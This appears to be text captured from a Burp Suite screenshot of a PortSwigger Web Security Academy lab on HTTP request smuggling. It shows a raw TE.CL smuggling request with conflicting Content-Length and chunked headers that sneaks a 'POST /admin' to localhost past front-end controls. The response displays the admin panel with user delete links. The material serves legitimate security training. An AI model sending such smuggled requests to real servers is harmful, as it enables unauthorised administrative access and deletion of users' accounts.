 Go
Cancel
<
>
Target: https://acc11f291f28854680882dae00df00bf.web-security-academy.net
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: acc11f291f28854680882dae00df00bf.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3
Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-contr
ols-te-cl
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=DHsvOQPpKqKpsxRdjanyvOOdA5CUY9cn
Content-Length: 4
Transfer-Encoding: chunked
71
POST /admin HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
Response
Raw
Headers
Hex
HTML
Render
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<section>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a href="/admin/delete?username=administrator">Delete</a
</div>
<div>
<span>carlos - </span>
<a href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>
</div>
</body>